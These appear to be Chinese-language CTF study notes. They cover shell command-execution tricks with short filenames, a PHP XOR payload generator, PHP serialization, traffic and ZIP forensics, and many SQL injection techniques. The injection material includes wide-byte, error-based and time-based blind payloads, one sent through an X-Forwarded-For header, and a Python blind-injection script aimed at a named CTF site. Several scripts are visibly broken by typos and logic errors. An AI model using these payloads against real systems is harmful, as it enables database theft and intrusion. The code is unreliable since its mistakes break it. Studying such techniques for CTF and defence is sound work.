png貌似只能改高度,改宽就会乱了

CTF两种竞赛模式:
(1)解题模式(jeopardy)
(2)攻防模式(Attack-Defense)
GBK
GBK全程《汉字内码扩展规范》(GBK即“国际”、“扩展”汉语拼音的第一个字母,英文名称:Chinese Internal Code Specification)
URL转码:空格(%20)'(%27)#(%23)、(%5c)
4位可控
>f\> 最终生成的文件名,为了不影响 dir 要把名字改的在d后面
>ht-
>sl
>dir 生成dir文件,然后 * 就是dir的效果了
*>v 把dir的效果输出到v里面
>rev 创建一个v
*v>0 反向结果输出到0
sh 0 运行
无数字字母命令执行课程中的产生异或源码
<?php
$a = '~!@#$%^&*()_+\|/?.,<>`-={}[]';
for($i = 0;$i<strlen($a);$i++){
for($j=0;$j<strlen($a);$j++){
if(ord($a[$i]^$a[$j])>64&&ord($a[$i]^$a[$j])<91){
echo $a[$i]. ' xor '.$a[$j].' is ';
echo chr(ord($a[$i]^$a[$j])). ' ';
echo ord($a[$i]^$a[$j]);
echo "\n<br>";
}elseif(ord($a[$i]^$a[$j])>96&&ord($a[$i]^$a[$j])<122){
echo $a[$i].' xor '.$a[$j].' is ';
echo chr(ord($a[$i]^$a[$i])).' ';
echo ' '.ord($a[$i]^$a[$j]);
echo "\n<br>";
}
}
}
?>
不客气~~
结果:
~ xor $ is Z 90
~ xor & is X 88
~ xor * is T 84
~ xor ( is V 86
~ xor ) is W 87
~ xor + is U 85
~ xor / is Q 81
~ xor ? is A 65
~ xor . is P 80
~ xor , is R 82
~ xor < is B 66
~ xor - is S 83
~ xor = is C 67
! xor @ is 97
! xor ` is A 65
! xor { is Z 90
@ xor ! is 97
@ xor # is 99
@ xor $ is 100
@ xor % is 101
@ xor & is 102
@ xor * is 106
@ xor ( is 104
@ xor ) is 105
@ xor + is 107
@ xor / is 111
@ xor . is 110
@ xor , is 108
@ xor - is 109
# xor @ is 99
# xor ` is C 67
# xor { is X 88
# xor [ is 120
$ xor ~ is Z 90
$ xor @ is 100
$ xor \ is 120
$ xor | is X 88
$ xor ` is D 68
$ xor } is Y 89
$ xor ] is 121
% xor @ is 101
% xor \ is 121
% xor | is Y 89
% xor ` is E 69
% xor } is X 88
% xor ] is 120
^ xor & is 120
^ xor * is 116
^ xor ( is 118
^ xor ) is 119
^ xor + is 117
^ xor / is 113
^ xor ? is 97
^ xor . is 112
^ xor , is 114
^ xor < is 98
^ xor - is 115
^ xor = is 99
& xor ~ is X 88
& xor @ is 102
& xor ^ is 120
& xor _ is 121
& xor | is Z 90
& xor ` is F 70
* xor ~ is T 84
* xor @ is 106
* xor ^ is 116
* xor _ is 117
* xor \ is 118
* xor | is V 86
* xor ` is J 74
* xor { is Q 81
* xor } is W 87
* xor [ is 113
* xor ] is 119
( xor ~ is V 86
( xor @ is 104
( xor ^ is 118
( xor _ is 119
( xor \ is 116
( xor | is T 84
( xor ` is H 72
( xor { is S 83
( xor } is U 85
( xor [ is 115
( xor ] is 117
) xor ~ is W 87
) xor @ is 105
) xor ^ is 119
) xor _ is 118
) xor \ is 117
) xor | is U 85
) xor ` is I 73
) xor { is R 82
) xor } is T 84
) xor [ is 114
) xor ] is 116
_ xor & is 121
_ xor * is 117
_ xor ( is 119
_ xor ) is 118
_ xor + is 116
_ xor / is 112
_ xor . is 113
_ xor , is 115
_ xor < is 99
_ xor > is 97
_ xor - is 114
_ xor = is 98
+ xor ~ is U 85
+ xor @ is 107
+ xor ^ is 117
+ xor _ is 116
+ xor \ is 119
+ xor | is W 87
+ xor ` is K 75
+ xor { is P 80
+ xor } is V 86
+ xor [ is 112
+ xor ] is 118
\ xor $ is 120
\ xor % is 121
\ xor * is 118
\ xor ( is 116
\ xor ) is 117
\ xor + is 119
\ xor / is 115
\ xor ? is 99
\ xor . is 114
\ xor , is 112
\ xor > is 98
\ xor - is 113
\ xor = is 97
| xor $ is X 88
| xor % is Y 89
| xor & is Z 90
| xor * is V 86
| xor ( is T 84
| xor ) is U 85
| xor + is W 87
| xor / is S 83
| xor ? is C 67
| xor . is R 82
| xor , is P 80
| xor > is B 66
| xor - is Q 81
| xor = is A 65
/ xor ~ is Q 81
/ xor @ is 111
/ xor ^ is 113
/ xor _ is 112
/ xor \ is 115
/ xor | is S 83
/ xor ` is O 79
/ xor { is T 84
/ xor } is R 82
/ xor [ is 116
/ xor ] is 114
? xor ~ is A 65
? xor ^ is 97
? xor \ is 99
? xor | is C 67
? xor { is D 68
? xor } is B 66
? xor [ is 100
? xor ] is 98
. xor ~ is P 80
. xor @ is 110
. xor ^ is 112
. xor _ is 113
. xor \ is 114
. xor | is R 82
. xor ` is N 78
. xor { is U 85
. xor } is S 83
. xor [ is 117
. xor ] is 115
, xor ~ is R 82
, xor @ is 108
, xor ^ is 114
, xor _ is 115
, xor \ is 112
, xor | is P 80
, xor ` is L 76
, xor { is W 87
, xor } is Q 81
, xor [ is 119
, xor ] is 113
< xor ~ is B 66
< xor ^ is 98
< xor _ is 99
< xor { is G 71
< xor } is A 65
< xor [ is 103
< xor ] is 97
> xor _ is 97
> xor \ is 98
> xor | is B 66
> xor { is E 69
> xor } is C 67
> xor [ is 101
> xor ] is 99
` xor ! is A 65
` xor # is C 67
` xor $ is D 68
` xor % is E 69
` xor & is F 70
` xor * is J 74
` xor ( is H 72
` xor ) is I 73
` xor + is K 75
` xor / is O 79
` xor . is N 78
` xor , is L 76
` xor - is M 77
- xor ~ is S 83
- xor @ is 109
- xor ^ is 115
- xor _ is 114
- xor \ is 113
- xor | is Q 81
- xor ` is M 77
- xor { is V 86
- xor } is P 80
- xor [ is 118
- xor ] is 112
= xor ~ is C 67
= xor ^ is 99
= xor _ is 98
= xor \ is 97
= xor | is A 65
= xor { is F 70
= xor [ is 102
{ xor ! is Z 90
{ xor # is X 88
{ xor * is Q 81
{ xor ( is S 83
{ xor ) is R 82
{ xor + is P 80
{ xor / is T 84
{ xor ? is D 68
{ xor . is U 85
{ xor , is W 87
{ xor < is G 71
{ xor > is E 69
{ xor - is V 86
{ xor = is F 70
} xor $ is Y 89
} xor % is X 88
} xor * is W 87
} xor ( is U 85
} xor ) is T 84
} xor + is V 86
} xor / is R 82
} xor ? is B 66
} xor . is S 83
} xor , is Q 81
} xor < is A 65
} xor > is C 67
} xor - is P 80
[ xor # is 120
[ xor * is 113
[ xor ( is 115
[ xor ) is 114
[ xor + is 112
[ xor / is 116
[ xor ? is 100
[ xor . is 117
[ xor , is 119
[ xor < is 103
[ xor > is 101
[ xor - is 118
[ xor = is 102
] xor $ is 121
] xor % is 120
] xor * is 119
] xor ( is 117
] xor ) is 116
] xor + is 118
] xor / is 114
] xor ? is 98
] xor . is 115
] xor , is 113
] xor < is 97
] xor > is 99
] xor - is 112
<?php
highlight_file(__FILE__);
class user
{
//变量
public $age=0;
public $name='';
#private $name2='leo';
#protected $age2=19;
//方法
public function print_data()
{
echo $this->name. ' is ' . $this->age.' years old<br>';
}
}
//创建对象
$usr = new user();
//赋值
$usr->age=18;
$usr->name='leo';
//输出
$usr->print_data();
//输出序列化后的内容
echo serialize($usr);
?>
结果:leo is 18 years old
O:4:"user":2:{s:3:"age";i:18;s:4:"name";s:3:"leo";}
解释:O表示对象,4表示对象名的长度,后面跟的是对象名
2里面有两个变量
s表示变量是字符串,3意思是变量有三个长度
i意思是变量赋的值是整形
值为18
<?php
highlight_file(__FILE__);
header("Content_type:text/html;charset=utf-8");
class magic_test
{
public $data1="Tony";
public $data2="Leo";
public function print_dat()
{
echo $this->data1 .$this->data2 . "<br>";
}
public function __construct()
{
echo "__construct<br>";
}
public function __destruct()
{
echo "__destruct<br>";
}
public function __wakeup()
{
echo "__wakeup<br>";
}
//__sleep() 该函数必须返回一个需要进行序列化保存的成员属性数组,并且只序列化该函数返回的这些成员属性
public function __sleep()
{
echo "__sleep<br>";
return array("data1","data2");
#return array("data");
}
}
//创建对象,调用__construct
echo "准备创建对象<br>";
$obj = new magic_test();
echo "创建对象完成<br>";
//序列化对象,调用__sleep
echo "准备序列化对象<br>";
$serialized = serialize($obj);
echo "序列化对象完成<br>";
//输出序列化之后的字符串
echo "打印序列化之后的对象";
echo "serialized: ".$serialized."<br>";
echo "打印完成<br>";
//重建对象,调用__wakeup
echo "准备反序列化对象<br>";
$obj2=unserialize($serialized);
echo "反序列化完成<br>";
//调用方法
echo "准备调用方法<br>";
$obj2->print_dat();
echo "调用结束<br>";
//反序列化后会额外在调用__destruct
//脚本结束 调用__destruct
?>
1.
2.tshark -r 文件 读取流量包
3、tshark -r 文件 -Y“过滤条件” 显示过滤的内容 > 重定向到文件
4、-T fields -e 用来指定输出哪些字段
-T fields -e htpp.request.url 输出http.request.url
正则提取
import re
a=" "
b = re.match('/.*?,1\),(\d+).*?=(\d+)',a)
print b.group(1)
print b.group(2)
cout = 1
oldch =0
falg =""
b = re.match('/.*?,1\),(\d+).*?=(\d+)',a)
with open('2.txt','r') as f:
for x in f.readlines():
reg = re.match('/.*?,1\),(\d+).*?=(\d+)',x)
if (reg):
pos =int(reg.group(1))
nch = int(reg.group(2))
if pos > cont :
flag+=chr(oldh)
cout =pos
oldch = nch
else:
oldch = nch
print flag
floor(rand(0)*2)
insert floor(rand(0)*2) to key
0不存在,1才调用。
两次插入的值就会报错
select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x) a;
updatexml:
or updatexml(1,concat(0x7e,(version())),0)
and extractvalue(1,concat(0x7e,(select database())))
and exp(~(select * from(select user())a));
USB协议的数据部分存在leftover capture域中
数据长度为八个字节,USB流量分为键盘数据包长度为八个字节,击键信息集中在第三个字节
tshark -r 流量包 -T fileds -e usb.capdata > usbdata.txt
提取出来后根据映射关系还原
去掉换行cat 1.txt | tr -s "\n" > 2.txt
mappings ={ 映射关系 }
keyhex = []
with open('2.txt','r') as f:
for x in f.readlines():
keyhex.append( int(x.split(':')[2],16))
# print keyhex
passwd = ''
for x in keyhex:
if x in mappings:
passwd += mappings[x]
print passwd
zip文件格式的组成 压缩源文件数据区[文件头+文件数据+数据描述符+]{此处可重复多次}+核心目录+目录结束标识
核心目录区50 4b 01 02
目录结束标识符 50 4b 05 06
binwalk 分析可以分析缺失的文件 比如缺失文件头
全局方式位标记 00 00 有无加密 这个更改可以改成未加密 09 00 在50 4b 01 02后的四位是两个版本号 下一个09 00是伪加密
明文攻击 判断CRC32是否与加密文件中一致 若不一致 换个压缩工具 可能压缩算法不同
pkcrack 明文攻击工具Linux下 github上有
crc爆破,冗余校验码 crc32则表示会产生一个32bit (8位十六进制数)的校验值,在产生crc32时,源数据块的每一位都参与了运算,因此即使数据块中只有一位发生改变也会的到不同的crc32值,利用这个原理我们可以直接爆破出加密文件的内容
github上有爆破crc32的脚本
SQL注入
- 宽字节注入
- URL转码
- 空格 %20
- ' %27
- # %23
- \ %5c
- addslashes函数 返回字符串
- 如何从addslashes逃逸
- 在\前再加入\,变成\\,这样\就被转义了
- 把\弄没
- %df '-> %df\' -> %df%5C%27
- 当两个%拼接在一起时,GBK会将其认定为汉字,所以%27会从addslashes函数逃逸出来
SQL注入思路
如果存在报错注入,且发现/出现时,可能存在addslashes函数将单引号通过/转义。此时可以使用大于128的ASCII码逃逸出函数。
如%aa' 接下来可以使用order by来查询字段
id=1%aa' order by 3%23
得知字段后可以通过union select联合查询表名
id=1%aa' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()%23
此处table_schema等于的设为全局变量。
查询到表名后,通过表名查列名
id=1%aa' union select 1,group_concat(column_name) from information_schema.columens where table_name=0x637466%23
此处约束条件应设为表名,但表名的ctf无法设置为全局变量,所以此处设为ctf的16进制编码
基于约束的SQL攻击
- 在字段没有进行约束的时候
- username="admin"和username="admin "是一样的
- 当字段长超过限制时,会自动截取最长字段长度
报错注入
- updatexml(1,concat(0x7e,(version())),0)

基于时间的盲注
- SLEEP(duration) 延时函数
- select * from user username='admin' and sleep(3);
- 配合if条件触发
- if(expr1,expr2,expr3)
- 如果expr1判断为真,返回expr2,假返回expr3
- substring_index(aaabbbccc,a,2)
- a
- userneme=1'||/*
- &password=*/ 1 or '1
基于时间的盲注
- 127.0.0.1' and (select case when ascii(substring((select database()) from 1 for 1))<128 then sleep(4) else 1 end) or '1
or updatexml(1,concat(0x7e,(version())),0)
updatexml第二个参数需要的是Xpath格式的字符串。输入不合符,因此报错
updatexml的最大长度是32位
and extractvalue(1,concat(0x7e,(select database())))
and exp(~(select * from(select user()) a ));
等号过滤绕过:
like关键字、!(<>)、regexp正则表达式
bool型盲注
- if(xxxx,1,0)
- substring('xxxx' from 1 for 1)
- select substr('abc' from 1 for 1)
- 从 abc的第一位取一位
- mid('abc' , 1 ,1 ) = mid('abc' from 1 for 1)
- left(str,length)从左边开始截取字符串
转ASCII类型
- ascii(substr('xxx',1,1))=97
- ord() //返回第一个字符的ascii
userid=ascii((substr(select password from user) from 1 for 1))=127
过滤空格时的逃逸方法:利用内敛注释符/**/
improt requests
discts = 'abcdefghijklmnopqrstuvwxyz0123456789'
flag = ''
for x in xrange(1,50)
for x in dicts:
url = ' '
try:
response = request.get(url.timeout =5)
if response.content.find('error password'):
pass
order by 注入
位运算符:
- and &&
- or ||
- 2|3
- 2是10 3是11 10 | 11是 11
- 所以2|3是 11
- select * from users order by updatexml(1,concat(0x7e,database(),0x7e),1);
- select * from users order by if(0,name,sleep(2));
宽字节:
url转码
空格 %20
' %27
# %23
\ %5c
insert into users(id,username,password) values(1,'user','passwd');
insert into data1(id,name,year) values ('','attcaker' or sleep(2), 10);
delete from data1 where id=6 or updatexml(1,concat(0x7e,database()),0);
desc相关注入
{DESCRIBE|DESC}提供有关一个表的列信息
sleep(); //延时
变慢存在注入。
select * from user where id =1 and sleep(5);
配合if条件触发:
if(expr1,expr2,expr3)
如果expr1是ture(eexpr1<>0 and expr1 <>null),则if()的返回值为expr2;否则返回值为expr3。if()的返回值为数值值或字符串值。
select * from table where id =1 and if(database()=' ',sleep(4), null)
-------------------
截取函数:
substring()和substr():
substring(str,pos),
substring(str from pos)
substring(str,pos,len),
substring(str from pos for len)
substr(string,start,length)
参数描述同mid()函数,第一个参数为要处理的字符串,start为开始位置,length为截取的长度。
substring_index()
substring_index(str,delim,count)
说明:usbstring_index(被截取字段,关键字,关键字出现的次数)
例:
select * from user where username='a' or if(substr((select username form user where id=1),1,1)='a',sleep(3),0);//如果有延时,就说明第一个字母是a;(触发了这个判断逻辑)
rlike\regexp\
select case when 条件触发:
[case when 条件 then 效果]
例:select case when username='admin' then 'aaa' else (sleep(3)) end from user;
逐字注入:能够截取字符,同时能触发延时即可
select* from table where id = 1 and (if (substr(database(),1,1)=' ',sleep(4),null))
select* from table where id = 1 and if(acsii(substr(database(),1,1)=100,sleep(4),null))
除了sleep之外的延时:
benchmark(count,expr)
benchmark()函数重复count 次执行表达式expr。
它可以被用于计算Mysql处理表达式的速度。结果值通常为0;
select benchmark(100000,sha(1));
笛卡尔积\
GET_LOCK(str,timeout)
函数说明:设法使用字符串str给定的名字得到一个锁,超时未timeout秒。
select GET_LOCK(' a' ,1)
http://ctf5.shiyanbar.com/web/wonderkun/index.php
http://ctf5.shiyanbar.com/web/baocuo/index.php
Modify Header Value (HTTP Headers)
X-Forwarded-For
X-Forwarded-For: 127.0.0.1
X-Forwarded-For: 127.0.0.1' and sleep(3) or '1
X-Forwarded-For: 127.0.0.1' and (select case when ascii(substring((select database()) from 1 for 1))=119 then sleep(6) else 1 end ) or '1
py:
import requests
url='http://ctf5.shiyanbar.com/web/wonderkun/index.php'
dic='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_@#$%^&*()'
flag=''
for i in xrange(1,50):
for x in dic:
headers={"X-Forwarded-For":"x' + (select case when substring((select database()) from %d for 1)='%s' then sleep(6) else 1 end ) or '1" %(i,x)}
try:
res=requests.get(url,headers=headers,timeout=6)
except requests.exceptions.ReadTimeout,e:
flag=flag+x
print flag
break
print flag
baocuo:
username=0' || /*
&password=*/ if((select value from ffll44jj) regexp '^fl',(select count(*) from information_schema.columns A,information_schema.columns B, information_schema.columns C),0) or '0
